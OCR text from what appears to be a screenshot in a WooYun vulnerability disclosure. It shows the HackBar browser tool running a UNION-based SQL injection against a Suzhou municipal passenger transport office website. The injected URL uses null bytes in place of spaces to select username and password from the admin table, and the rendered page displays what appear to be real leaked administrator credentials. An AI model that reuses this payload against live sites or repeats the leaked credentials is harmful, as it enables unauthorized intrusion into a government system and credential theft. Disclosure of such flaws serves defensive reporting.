 苏州市城市客运交通管理处
www.szkg.net.cn/inforesult.aspx?typeid=%B9%AB%BD%BB%B9%AB%CA%
搜索
最常访问 新手上路 在将 varchar 值 '198...
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.szkg.net.cn/inforesult.aspx?typeid=%B9%AB%BD%BB%B9%AB%CA%BE&
articleid=7273%00and%201=2%00union%00select%00top%001%001,2,username,password,5,6%00from%00admin--%00-
Enable Post data Enable Referrer
www.szkg.gov.cn
设为首页 | 加入收藏
中华人民共和国
交通运政
苏州市城市客运交通管理处
SUZHOU CITY PASSENGER TRANSPORT TRAFFIC MANAGEMENT DEPARTMENT
首页 行业动态 公交公示 出租许可 教育培训 政务公开 市乘委会
gjk
发布日期:[6] 消息来源:苏州市城市客运交通管理处
gjk+123
【关闭窗口】
www.wooyun.org